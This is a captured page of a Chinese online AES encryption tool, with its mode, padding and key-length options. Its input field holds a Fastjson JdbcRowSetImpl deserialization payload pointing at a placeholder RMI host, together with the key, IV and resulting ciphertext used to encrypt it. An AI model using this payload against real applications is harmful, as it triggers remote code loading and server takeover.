 The
密钥转换 加密 哈希 格式化 编码转换 正则 信息查询 二维码 抓包工具
AES加密/解密
在线AES加密解密工具。AES采用对称分组密码体制，密钥长度支持为128/192/256bits。用户密钥长度不足时，平台将以0x00自动填充。IV也一样，自动填充，超出部分将被忽略。加密时会将明文数据按16byte进行分组，不足16byte时将用特定的Padding（如
PCKS7）字符进填充，所以不同的Padding方式密文最后一段可能不一样。如果没有特别指明平台将使用UTF8编码处理数据（如KEY/IV）。本工具未作全面测试，如果发现问题请给予反馈。
DES TripleDes AES RSA SM2 SM4 SM3
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://xxx:1099/0v7hzy
","autoCommit":true}}
UTF-8
CBC
PKCS7
128bits
f1L3ReaolVuln3ra
aolVuln3rab1l1Ty
加密
解密
BASE64
kOoIvs2pYQx6uBfpzvMiwCSh3BoYUGwf475XUSQFl8/ovIzldzsdp0tO45yWheyNrsw7RoCXarZOxfS4PRM
6JlA/Ze+tE6KK0xVPvKEVan/3VGatjDnuUrIbDPI9Mwwx+HyJ8UrfjDbvl04ykWup8Q==
加密结果编码:base64
.NET 6 on Linux - © 2022 Shotgun - zh-cn 设置 打赏 GitHub
E-Mail:X@the-x.cn 公众号 粤ICP备16010588号